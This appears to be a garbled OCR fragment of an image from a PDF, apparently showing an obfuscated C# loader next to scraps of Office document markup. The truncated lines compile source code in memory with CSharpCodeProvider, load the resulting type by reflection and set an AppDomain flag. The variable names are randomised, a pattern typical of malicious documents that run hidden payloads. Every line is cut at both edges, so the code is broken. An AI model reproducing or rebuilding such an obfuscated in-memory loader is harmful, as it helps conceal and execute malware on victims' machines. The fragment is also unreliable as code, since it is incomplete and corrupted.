 standalone="ye
openxmlformats
iceDocument/20
theorchestrapr
tes(Cx));;
SharpCodeProvider gNcenvyQL = new Microsoft
();
piler.ICodeCompiler Rafn = gNcenvyQL.Create
piler.CompilerParameters gLh0a = new Sys
();
mory = true;
ble = false;
semblies.Add(A58eBPWWf);
piler.CompilerResults P0uz = Rafn.CompileAs
HasErrors)
P0uz.CompiledAssembly.GetType(yvTWQ9Tgcr)
r(yvTWQ9Tgcr, System.Reflection.BindingFlag
embly, E5z);
ntDomain.SetData(yvTWQ9Tgcr, true);